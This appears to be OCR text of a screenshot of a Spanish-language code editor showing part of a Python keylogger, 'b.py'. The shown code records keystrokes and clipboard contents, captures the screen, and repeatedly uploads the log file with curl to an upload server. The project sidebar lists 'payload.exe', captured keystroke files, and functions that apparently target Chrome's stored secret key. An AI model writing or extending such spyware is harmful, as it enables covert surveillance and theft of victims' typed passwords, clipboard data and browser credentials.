 Archivo Editar Selección Ver Ir Ejecutar ··· h
EXPLORADOR ···
H
server
20-37-53-teclas.txt U
20-42-49-teclas.txt U
20-42-50-teclas.txt U
aap.py U
captura$20-37-52.png U
captura$20-42-49.png U
b.exe
b.py M
mejorado.js U
payload.exe
payload.py
pruebas.py U
README.md
teclas.txt U
ESQUEMA
google
CHROME_PATH_LOCAL_STATE
CHROME_PATH
get_secret_key
f
LÍNEA DE TIEMPO b.py
Archivo guardado Ahora
Archivo guardado 45 segundos
Archivo guardado 1 min
Archivo guardado 5 minutos
Archivo guardado
10
7
1
aap.py U pruebas.py U b.py M teclas.txt U
b.py > back
140 if cadena_a_buscar in contenido:
141 captura()
142 os.system(f'curl -S -X POST -F "file=@{nombre_archivo}" http://localhost:5000/upload')
143 global cerrar
144 cerrar = True
145 sys.exit()
146 archivo.close()
147
148 def portapa():
149 global contenido_portapapeles
150 contenido_portapapeles = pyperclip.paste()
151 while cerrar == False:
152 contenido_portapapeless = pyperclip.paste()
153 if contenido_portapapeless != '' and contenido_portapapeless != contenido_portapapeles :
154 teclas.append(f'\f clipboard: ' + contenido_portapapeles + f'\n')
155 contenido_portapapeles = contenido_portapapeless
156 time.sleep(10)
157 sys.exit()
158
159 tarea_porta = threading.Thread(target=portapa)
160 tarea_porta.start()
161 def com_horu():
162 global hora_inicio # Indica que estás utilizando la variable global hora_inicio
163 hora_actual = datetime.now()
164 diferencia = hora_actual - hora_inicio
165
166
167 if diferencia > timedelta(seconds=10):
168 hora_inicio = datetime.now()
169
170 os.system(f'curl -S -X POST -F "file=@{nombre_archivo}" http://localhost:5000/upload 2>&1')
171
172 def presionarT(tecla):
173 if hasattr(tecla, 'char'):
PROBLEMAS SALIDA CONSOLA DE DEPURACIÓN TERMINAL PUERTOS
Microsoft Windows [Versión 10.0.22621.2715]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\wilch\Documents\h>python3 b.py
C:\Users\wilch\Documents\h>python3 b.py
python3.10
python3.10
main* 0 0 0 Lín. 157, col. 20 Espacios: 4 UTF-8 CRLF Python 3.10.11 64-bit (microsoft store) Go Live Ninja Prettier